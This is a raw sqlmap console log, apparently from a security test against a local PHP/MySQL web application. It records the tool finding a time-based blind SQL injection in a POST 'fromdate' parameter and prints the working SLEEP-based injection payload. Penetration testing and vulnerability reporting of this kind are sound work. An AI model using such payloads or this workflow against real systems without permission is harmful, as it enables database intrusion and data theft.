 ___
       __H__
 ___ ___[)]_____ ___ ___  {1.6.1.7#dev}
|_ -| . [.]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
 this program
[*] starting @ 12:00:34 /2022-09-26/
[12:00:34] [INFO] parsing HTTP request from '.\1.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q]
[12:00:35] [INFO] flushing session file
[12:00:35] [INFO] testing connection to the target URL
[12:00:35] [INFO] checking if the target is protected by some kind of WAF/IPS
[12:00:35] [INFO] testing if the target URL content is stable
[12:00:36] [INFO] target URL content is stable
[12:00:36] [INFO] testing if (custom) POST parameter '#1*' is dynamic
[12:00:36] [WARNING] (custom) POST parameter '#1*' does not appear to be dynamic
[12:00:36] [WARNING] heuristic (basic) test shows that (custom) POST parameter '#1*' might not be injectable
[12:00:36] [INFO] heuristic (XSS) test shows that (custom) POST parameter '#1*' might be vulnerable to cross-site scripting (XSS) attacks
[12:00:36] [INFO] testing for SQL injection on (custom) POST parameter '#1*'
[12:00:36] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:00:36] [WARNING] reflective value(s) found and filtering out
[12:00:37] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[12:00:37] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[12:00:37] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[12:00:38] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[12:00:38] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[12:00:38] [INFO] testing 'Generic inline queries'
[12:00:38] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[12:00:39] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[12:00:39] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[12:00:39] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[12:00:49] [INFO] (custom) POST parameter '#1*' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[12:00:52] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[12:00:52] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[12:00:53] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 80 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: fromdate=0001-01-01' AND (SELECT 6753 FROM (SELECT(SLEEP(5)))tHVR) AND 'cOjJ'='cOjJ&submit=&todate=0001-01-01
---
[12:01:10] [INFO] the back-end DBMS is MySQL
[12:01:10] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[12:01:10] [INFO] fetched data logged to text files under 'C:\Users\54356\AppData\Local\sqlmap\output\127.0.0.1'
[12:01:10] [WARNING] your sqlmap version is outdated
[*] ending @ 12:01:10 /2022-09-26/